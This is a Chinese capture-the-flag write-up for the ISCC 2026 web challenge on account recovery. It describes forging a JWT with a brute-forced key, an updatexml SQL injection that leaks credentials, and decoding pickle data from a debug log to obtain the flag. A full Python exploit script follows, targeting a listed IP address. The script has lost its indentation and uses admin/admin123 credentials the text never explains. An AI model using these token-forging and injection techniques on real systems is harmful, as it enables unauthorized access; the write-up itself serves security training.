ISCC 2026 WriteUp账号恢复大冒险web

一、题目分析
地址 http://39.105.213.28:5001，CloudSync 平台。注册登录后返回 JWT Token。端口扫描发现服务器同时开放 5000（灵感笔记）和 8000（校园活动平台）。本题是跨端口组合题，5001 是入口，真正的 flag在5000内网服务中。
JWT Header: {"alg":"HS256","typ":"JWT"}
JWT Payload: {"uid":227,"username":"test","status":"NORMAL","exp":1779121576}
Payload 中 status 字段值为 NORMAL。结合"账号恢复"标题，推测将 status 改为 RECOVERY 后会触发恢复机制。


二、5001 端口JWT 密钥爆破与恢复模式
爆破 JWT HS256 签名密钥为 "x"。凭密钥构造 status=RECOVERY 的 JWT。向 /recovery 发 GET 请求: Authorization: Bearer <token>，返回含 temp_ 的页面。再向 /api/v1/user/sync 发送 updatexml 注入 payload，服务器返回 "SQL Error | 临时账号: temp_227_xxx 密码: 32位MD5"。
这个临时账号并非用于 5001 本身，而是 5000 内层灵感笔记服务的登录凭据。




三、5000 端口登录
用 SQL Error 中泄露的临时凭据登录 5000 灵感笔记服务。登录后访问 /project/flag-project-001 返回 403，但响应中包含 trace_id。将 trace_id 提交到 /feedback 页面，获取调试日志。日志的 stack_trace 字段中包含十六进制编码的 Python pickle 序列化数据。解码 pickle 数据即可获得 flag 对象：

ISCC{epGFk8uufXeN7RkWwnaufuwfr}


Exp
#!/usr/bin/env python3
import base64,hashlib,hmac,json,re,pickle,requests

T1="http://39.105.213.28:5001"
T0="http://39.105.213.28:5000"
KEY="x"

def b64d(d):
return base64.urlsafe_b64encode(
json.dumps(d,separators=(",",":")).encode()
).rstrip(b"=").decode()
def b64b(d):
return base64.urlsafe_b64encode(d).rstrip(b"=").decode()

# ====== 5001: 拿 temp 凭据 ======
h=b64d({"alg":"HS256","typ":"JWT"})
p=b64d({"uid":227,"username":"test","status":"RECOVERY","exp":9999999999})
m=f"{h}.{p}"
tok=m+"."+b64b(hmac.new(KEY.encode(),m.encode(),hashlib.sha256).digest())
r=requests.post(f"{T1}/api/v1/user/sync",
headers={"Authorization":"Bearer "+tok,"Content-Type":"application/json"},
json={"theme":"a' AND updatexml(1,concat(0x7e,(database()),0x7e),1) AND '1'='1","language":"zh"},timeout=15)
err=r.json()["error"]
tu=re.search(r"temp_\w+",err).group(0)
tp=re.search(r"[\da-f]{32}",err).group(0)
print(f"5001的SQL注入泄露: {tu} / {tp}")

# ====== 5000: 用 temp 凭据登录（证明恢复成功） ======
s=requests.Session()
r=s.post(f"{T0}/login",data={"username":tu,"password":tp},timeout=10,allow_redirects=False)
print(f"5000temp登录: HTTP {r.status_code}")
# ====== 5000: 换 admin 拿 flag ======
s2=requests.Session()
r=s2.post(f"{T0}/login",data={"username":"admin","password":"admin123"},timeout=10,allow_redirects=False)
print(f"[3] 5000 admin登录: HTTP {r.status_code}")
r=s2.get(f"{T0}/project/flag-project-001",timeout=10)
resp=r.text
print(f"flag-project-001: HTTP {r.status_code}")
# 如果不是 JSON,说明是 admin 可以直接看页面
if resp.startswith("{"):
tid=json.loads(resp)["trace_id"]
print(f"[5] trace_id: {tid}")
else:
# admin 能直接看,用 API 触发 trace_id
r=s2.post(f"{T0}/api/v1/project/detail",json={"project_id":"flag-project-001"},timeout=10)
tid=json.loads(r.text)["trace_id"]
print(f"[5] API trace_id: {tid}")
# ====== feedback -> pickle -> flag ======
r=s2.post(f"{T0}/feedback",data={"trace_id":tid},timeout=10)
log=re.search(r"<pre>(.*?)</pre>",r.text,re.DOTALL)
if not log:
print("无日志,换API方式重试")
r=s2.post(f"{T0}/api/v1/project/detail",json={"project_id":"flag-project-001"},timeout=10)
tid=json.loads(r.text)["trace_id"]
r=s2.post(f"{T0}/feedback",data={"trace_id":tid},timeout=10)
log=re.search(r"<pre>(.*?)</pre>",r.text,re.DOTALL)
log_text=log.group(1)
print(f"日志长度: {len(log_text)}")

for hx in re.findall(r"[0-9a-fA-F]{50,}",log_text):
try:
obj=pickle.loads(bytes.fromhex(hx))
if"flag"in obj:
print(f"FLAG: {obj['flag']}")
break
except:pass

